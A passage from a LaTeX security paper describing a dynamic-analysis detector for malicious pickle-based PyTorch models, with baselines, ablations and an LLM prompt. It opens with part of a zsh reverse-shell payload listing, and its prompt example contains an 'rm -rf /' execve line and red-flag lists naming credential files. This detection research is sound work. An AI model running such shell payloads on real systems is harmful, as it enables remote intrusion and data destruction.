      (*@\textbf{'zmodload}@*)
     (*@\textbf{zsh/net/tcp} @*)
     (*@\textbf{\&\& ztcp 127.0.0.1 4444}@*)
      (*@\textbf{ \&\& zsh >\textbackslash{}\&\$REPLY 2>\&\$REPLY}@*)
      (*@\textbf{0>\textbackslash{}\&\$REPLY'"}@*)
  \end{lstlisting}
\end{minipage}

\subsection{\approach Overview}
\label{sec:algo-explanation}

\approach's steps are color mapped in the algorithm (\autoref{alg:dynahug}) and the workflow diagram (\autoref{fig:workflow}): \textit{Crawling} steps are highlighted in \colorbox{crawlingColor}{orange}, \textit{Dynamic Analysis} steps in \colorbox{dynamicAnalysisColor}{blue} and \textit{Model Training} steps in \colorbox{trainingColor}{green}.  

The goal of \approach is to learn the benign behavior of PTMs for a specific ML task (e.g., text generation).  It achieves this via
dynamic analysis and machine learning.  
Given a PTM under test (PUT) and the task tag of the PTM (e.g., text generation),  
\approach learns the benign behavior of benign models in the task tag and identifies the PUT to be either \textit{malicious} or \textit{benign}. 

\begin{wrapfigure}{lt!}{0.46\textwidth}
\vspace{-1.5em}
\caption{\approach Algorithm}
\label{alg:dynahug}
\begin{algorithmic}[1]
\Statex \textbf{Input:} TAG, modelToAnalyze
\Statex \textbf{Output:} Malicious or Benign \\
\textbf{// Phase 1: Crawling}
\State \colorbox{crawlingColor}{$M_{\text{tag}} \gets \text{fetchModels}("PyTorch", \text{TAG})$} \\
\textbf{// Phase 2: Dynamic Analysis}
\State $\text{traces} \gets \emptyset$
\For{$M_i \in M_{\text{tag}}$}\Comment{Model deserialization}
    \State \colorbox{dynamicAnalysisColor}{$\text{executeModelInSandbox}(M_i)$} 
    \State \colorbox{dynamicAnalysisColor}{$\text{traces} \gets \text{traces} \cup \text{getTraces}(M_i)$}
\EndFor \\
\textbf{// Phase 3: Model Training}
\State $X \gets \emptyset$ \Comment{Training dataset}
\For{$\text{trace}_i \in \text{traces}$}
    \State \colorbox{trainingColor}{$d_i \gets \text{dataProcessing}(\text{trace}_i)$}
    \State \colorbox{trainingColor}{$X \gets X \cup \text{featureEngineering}(d_i)$}
\EndFor
\State $\mathcal{M} \gets \emptyset$ \Comment{List of classifiers to evaluate}
\State \makebox[\linewidth][l]{\colorbox{trainingColor}{$\text{modelArch} \gets \text{OneClassSVM}$}}
\State \colorbox{trainingColor}{\parbox{\dimexpr\linewidth-2\fboxsep}{$\text{hyperparams} \gets \{kernel: [\texttt{RBF}, \texttt{linear},...],...\}$}}
\For{$h \in \text{hyperparams}$}\Comment{Grid Search CV}
    \State \colorbox{trainingColor}{$\mathcal{M} \gets \mathcal{M} \cup \text{train}(X, \text{modelArch}, h)$}     
\EndFor
\State \colorbox{trainingColor}{$(m_{\text{best}}, h_{\text{best}}) \gets \text{evaluation}(\mathcal{M})$} 
\end{algorithmic}
\vspace{-\baselineskip}
\end{wrapfigure}

To achieve this,  \approach first 
fetches benign PTMs for the task at hand from a Model Hub (e.g., Hugging Face)  
by filtering for the task tag and the model  format \recheck{(e.g, Pickle)} (\autoref{alg:dynahug}:line 2).  Once a large number (\recheck{2K}) of benign PTMs are retrieved, \approach loads (deserialises) each model in a sandbox and collects its system call traces using runtime observability tools like \texttt{strace} (\autoref{alg:dynahug}:line 5,6).  It then processes the collected traces into meaningful features, transforming them into a structured and interpretable format (\autoref{alg:dynahug}:line 11). Once the traces are processed,  it engineers new features from the existing data, i.e., binary and frequency features
(\autoref{alg:dynahug}:line 12).  Next,  \approach learns an ML model detector by first tuning the model to maximize performance by passing this processed data for training alongside the hyperparameters and ML architectures (\autoref{alg:dynahug}:line 15,16,19). 
Using the F1-score as the main evaluation metric,  the best performing model is then chosen as \approach. 
Finally,  at inference,  \approach detects whether the \textit{PUT} is benign or malicious.  
It first collects and processes the trace data of the PUT (similarly to the \textit{Model training} step),  
then passes the processed data for a detection output of \textit{malicious} or \textit{benign}.  

\begin{table}[h!]
\centering
\caption{\approach's performance of sequence features on varying n-grams}
\resizebox{\textwidth}{!}{
\begin{tabular}{l|c|cc|cccc|ccc}
 & \textbf{Benign} & \textbf{Malicious} & \textbf{Malicious} & \textbf{TP} & \textbf{TN} & \textbf{FP} & \textbf{FN} & \textbf{Precision} & \textbf{Recall} & \textbf{F1-score} \\
 & \textbf{HF (2025)} & \textbf{Real (25)} & \textbf{Injected (2000)} & & & & & & & \\
\hline
\textbf{\approach (2-gram)} & 51 & \textbf{24} & \textbf{2000} & \textbf{2024} & 1974 & 51 & \textbf{1} & \textbf{0.9754} & \textbf{0.9995} & \textbf{0.9873} \\
3-gram & 36 & \textbf{24} & 1922 & 1946 & 1989 & 36 & 79 & 0.9818 & 0.9610 & 0.9713 \\
4-gram & \textbf{27} & \textbf{24} & 1901 & 1925 & \textbf{1998} & \textbf{27} & 100 & 0.9861 & 0.9506 & 0.9681 \\
\end{tabular}
}
\label{tab:n-gram-performance}
\end{table}

\subsection{Dataset collection and crawling setup}
\label{sec:dataset-collection-and-crawling}

\approach utilizes functions from the \texttt{huggingface\_hub~\cite{huggingfaceClientLibrary}} library to fetch a list of repository names from HF to crawl. We pass \textit{likes} and \textit{pipeline tag} as arguments to this function to obtain a list of repositories ranked in descending order of \textit{likes} and clustered based on the \textit{pipeline tag} in HF.
By iterating through each repository in the list, we obtain metadata information such as the type of files being stored. We look through the list of files at the top level of the repository and check for the presence of \texttt{pytorch\_model.bin}.  For each PyTorch model file, we check its HF security status and skip it if the model file was identified by HF as ``unsafe''.
We retrieve the size of the file and estimate the memory usage when it is deserialized during dynamic analysis to avoid Out Of Memory (OOM) issues. If the memory safety check succeeds, the \texttt{pytorch\_model.bin} file is downloaded from the repository
and we check that it contains a Pickle file. \footnote{This step is required since \texttt{.bin} files do not guarantee the presence of \texttt{.pickle} or \texttt{.pkl} files. }
If all the aforementioned conditions are met, we store any relevant metadata about the repository in a CSV file, i.e., number of likes, downloads, date of last commit and HF security tool~\cite{huggingface2025protectai, huggingface2025jfrog, huggingface2025picklescanning} detection. 

\subsection{Baseline Selection}
\label{sec:baseline-selection}
\noindent
\textbf{Security Scanners:} We chose PickleScan \cite{maitre2025picklescan} and Modelscan \cite{protectai2025modelscan} as they are the closest open-source alternatives to the currently used scanners on Hugging Face \cite{huggingface2025picklescanning, huggingface2025protectai}. PickleScan is the base version of Hugging Face's HF PickleScan, while Modelscan is developed by the same company, ProtectAI, which also developed Hugging Face's Guardian.  
We also use Fickling \cite{trailofbits2025fickling}, developed by Trail of Bits, as it provides novel detection methods. 
To the best of our knowledge,  ModelTracer \cite{casey2024largescaleexploitinstrumentationstudy} is the only open-source dynamic scanner for malicious  PTM  detection.

\smallskip
\noindent
\textbf{LLM baseline:} We employ 
\llama (Llama-3.1) for the LLM baseline since the Meta-Llama series of LLMs is widely recognized as one of the state-of-the-art open source models and it has demonstrated strong capabilities in security-related applications~\cite{kassianik2025llama, deeplearningMetaReleases, rondanini2025malware}. It is free to use,  
computationally efficient and instruction-tuned to produce standardized outputs.
\revise{\gptlts~was also used as a baseline due to its strong performance amongst the current state-of-the-art LLMs.}  

\smallskip
\noindent 
\textbf{Excluded Scanners:}
For \textbf{RQ2}, we exclude the following types of scanners because they are not applicable to our threat model,  impractical in practice,  or impossible to execute on our dataset: 

\noindent\recheck{\textit{a.) Hugging Face Scanners:} We note that Hugging Face (HF) runs closed-source versions of security scanners on uploaded models. However, we do not evaluate against the HF scanners as we already use them to filter for models that are benign and thus would be inhenerently biased. We also cannot feasibly evaluate the HF Scanners against our injected malicious set as the only way to run them would be to upload them to HF --calling for the need of upload of 6000 injected malicious models-- which comes with a risk of violating the platform's policies. }

\noindent
\textit{b.) Restricted Loading Environments (RLEs):} We determined that RLEs were not applicable to our threat model, as they require a security-aware user. Specifically, we note that \weights \cite{pytorchweightsonlyunpickler}, developed by PyTorch, can be bypassed by merely instructing the user to set \texttt{weights\_only=False} while loading the model. 
\recheckagain{
  PickleBall \cite{kellas2025pickleballsecuredeserializationpicklebased} is also a RLE that overrides PyTorch's Weights-Only Unpickler\cite{pytorchweightsonlyunpickler}. Furthermore, PickleBall requires manual specification of security policies for each model, which requires significant time and effort. It does not scale to our setting where we scan thousands of PTMs (over 25K) or generalise to model hub security scenarios (e.g., Hugging Face containing 2.2M models~\cite{huggingfacesurvey}).
}

\subsection{Baseline setting}
\label{sec:baseline-setting}

  We compare \approach to the \recheck{open-source state-of-the-art (SOTA)} malicious PTM detectors. 
In particular,  three static detectors (\texttt{PickleScan} \cite{maitre2025picklescan}, \texttt{Modelscan} \cite{protectai2025modelscan}, \texttt{Fickling} \cite{trailofbits2025fickling}) and one dynamic detector (\texttt{ModelTracer} \cite{casey2024largescaleexploitinstrumentationstudy}). 
  We also compare \approach to open-weights and closed-source SOTA LLMs, namely 
  Llama-3.1~\cite{huggingfaceMetallamaLlama318BInstruct} and \gptlts~\cite{openaiIntroducingGPT52}.





\lstdefinestyle{LLMIO}{
  basicstyle=\ttfamily\fontsize{7pt}{7pt}\selectfont,
  stepnumber=1,
  backgroundcolor=\color{gray!5},
  frame=single,
  breaklines=true,
  showstringspaces=false,
  escapeinside={(*@}{@*)}, 
  linewidth=0.7\textwidth
}

%
%
% ...

\smallskip
\noindent
\textbf{Baseline Scanner setup:} 
We execute \picscan and \modscan via a Python script that calls a shell command to run the tool, given the path to the PUT. 
We employ \texttt{analyze\_pickle\_safety},
to obtain various security threat levels (such as \texttt{LIKELY\_UNSAFE, OVERTLY\_MALICIOUS}) for \fick. To run ModelTracer, we execute the code provided by its GitHub repository \cite{githubS2elabhfmodelanalyzer}. 

\smallskip
\noindent
\textbf{LLM baseline setup:} For the LLM baseline evaluation, \revise{ \gptlts~and Llama-3.1} were provided raw traces obtained from dynamic analysis as its input. This design choice was made since LLMs are known to have a strong capability to develop a rich semantic understanding of text, enabling it to have a deeper insight into the relationship between the different system calls which occur within an \texttt{strace}~\cite{strace} log file. Due to the small context window of \llama~\cite{huggingfaceMetallamaLlama318BInstruct} (i.e., maximum 128k tokens~\cite{metaIntroducingLlama}) and the limited CUDA memory of the NVIDIA A100 chip (i.e., 64GB CUDA memory~\cite{tensorflowColabsPay}), passing in the \texttt{strace} logs in its entirety would leave the program susceptible to either CUDA OOM error or the LLM losing out on vital information for accurate detections. To mitigate this, we filter out which system calls are needed to be passed for the LLMs to have an understanding of the overall functioning of the deserialized PyTorch file. We curated a list of 35 system calls borrowed from \textit{Brown et al.}~\cite{brown2022online} alongwith an additional 23 system calls to filter the \texttt{strace} logs. \revise{The same filtered \texttt{strace} logs were provided to \gptlts~to maintain similar settings with Llama-3.1}. The LLMs was instructed with Few-Shot prompting~\cite{ibmWhatShot} to use this filtered \texttt{strace} log to look for any red flags during pickle deserialization. \autoref{lst:llmprompt-example} portrays the system prompt and a sample LLM response. 
To mitigate randomness, the \texttt{temperature} of the LLMs was set to zero (0).

\subsection{Ablation,  Probing and Sensitivity Setting}
\label{sec:ablation-probing-setting}
\noindent
\textbf{Feature set:} All feature sets displayed in~\autoref{fig:feature-set} were used to study the effect of each feature on the model performance. In this study, the model complexity was varied while keeping the rest of the hyperparameter settings the same as the \approach (default). The \textit{presence} only model was trained on features representing the presence of individual system calls.  
The \textit{frequency} only model was trained on frequency of individual system calls. The \textit{presence and frequency} model (\approach (default)) was trained on a combination of \textit{presence} and \textit{frequency} features. Subsequently, \textit{Sequence} and \textit{Process Sequence} features were concatenated to train the respective \textit{presence, frequency, sequence} and \textit{presence, frequency, sequence, process sequence} models.

\smallskip
\noindent
\textbf{Architecture:} \textit{OCSVM}, \textit{SGDSVM} and \textit{IF} were trained with their best hyperparameter setting. 

\smallskip
\noindent
\textbf{Analysis Type:} The \textit{dynamic} model was trained with the workflow showcased in~\autoref{fig:workflow}. The \textit{static} model processed static opcodes from disassembled models instead of \texttt{strace} log data while following the same workflow as the \textit{dynamic} model. The \textit{hybrid} model was trained with the combined feature set of \textit{static} and \textit{dynamic} models. 

\smallskip
\noindent
\recheck{\textbf{Clustering:} To test whether clustering improves performance, we trained a model without task-based filtering. We then compare this model against \approach (default). }

\smallskip
\noindent
\textbf{Dataset Size Sensitivity:} For sensitivity analysis (dataset sizes), 
 we trained our model on the data retrieved from the top \texttt{1000}, \texttt{2000} (\approach (default)) and \texttt{3000} repositories, sorted by likes.
\subsection{Additional Experiments}
\label{sec:adv-attacks}
\textbf{Advanced Attacks:}
\revise{
We investigated the effectiveness of \approach and four (4) baseline scanners when faced with advanced malicious attacks.  
We focus on attacks that employ four (4) stealthy techniques, namely,  (a) debugging and Anti-VM detection,  (b) staged payloads,  (c) obfuscated payloads and  (d) delayed execution. We orchestrated all four attacks using the hard-to-detect PyPI library (slutterprime \cite{pypiSlutterprime}),  
resulting in 
four advanced attack variants. }

\revise{
We found that \approach scales to these attacks, it detects these malicious PTMs containing such payloads since they still use system calls that are uncommon in benign PTMs. 
Among the four (4) SOTA scanners,  only \fick and ModelTracer detected these attacks. However, ModelTracer fails to detect the Anti-VM attack. 
\fick detects the advanced malicious PTM because of the presence of the PyPI library import (which is not in its whitelist) and ModelTracer detects them because their traces still exhibit blacklisted system calls. 
ModelTracer does not detect the Anti-VM attack as it does not have \texttt{read()} and \texttt{openat()} as blacklisted syscalls (which are used to detect whether a VM is being used). \approach detects the Anti-VM attack because it recognises the additional \texttt{read()} and \texttt{openat()} calls.
We note that even though \fick and ModelTracer detected these attack, their detection methods lead to a lot of false positives or false negatives for unseen PTMs, due to their non-exhaustive rule lists. 
This result demonstrates the scalability of \approach to advanced attacks and the effectiveness of dynamic analysis in exposing such attacks. Our artifact contains the malicious models resulting from this analysis, and our results. 
}

\begin{result}
\recheck{
\approach scales to advanced attacks. It outperforms the SOTA scanners in detecting 
malicious PTMs invoking Anti-VM detection, as well as staged,  obfuscated and delayed payloads.
}
\end{result}

\begin{figure}[h]
\vspace{-\baselineskip}
\caption{System prompt and LLM response}
\vspace{-\baselineskip}
\label{lst:llmprompt-example}
\begin{lstlisting}[breaklines=true, style=LLMIO]
                        (*@\textbf{Prompt:}@*)
You are analyzing strace logs to detect malicious activity in PyTorch files.

Look for (*@\textbf{RED FLAGS}@*) like these:
- Process creation (execve,fork,clone,...)
- Network connections (socket, connect, bind, ...)
- File writes outside normal directories
- Access to sensitive files (/etc/passwd, SSH keys,...)
- Essentially (*@\textbf{unusual system calls}@*) 
during deserialization

(*@\textbf{IMPORTANT:}@*) You must respond in EXACTLY this format:
(*@\textbf{Answer:}@*) Malicious
(*@\textbf{Reason:}@*) Brief explanation
...
(*@\textbf{Example 1:}@*)
Log shows: execve("/bin/bash", ["/bin/bash", "-c", "rm -rf /"])
(*@\textbf{Answer:}@*) Malicious
(*@\textbf{Reason:}@*) Executes destructive shell command during deserialization
... 
---------------------------------------------------------
                      (*@\textbf{LLM Response:}@*)
(*@\textbf{Answer:}@*) Malicious
(*@\textbf{Reason:}@*) The process attempts to connect to a suspicious IP address (192.248.1.167) on port 4242, which could be a sign of a malicious activity.
\end{lstlisting}
\vspace{-2\baselineskip}
\end{figure}
\end{document}